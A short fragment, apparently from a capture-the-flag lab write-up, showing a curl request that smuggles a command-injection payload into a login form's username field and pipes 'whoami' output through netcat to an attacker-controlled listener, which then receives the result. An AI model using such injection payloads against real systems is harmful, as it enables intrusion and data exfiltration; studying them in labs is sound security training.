 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`whoami | nc 10.10.14.4 443`'
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.224] 59274
puma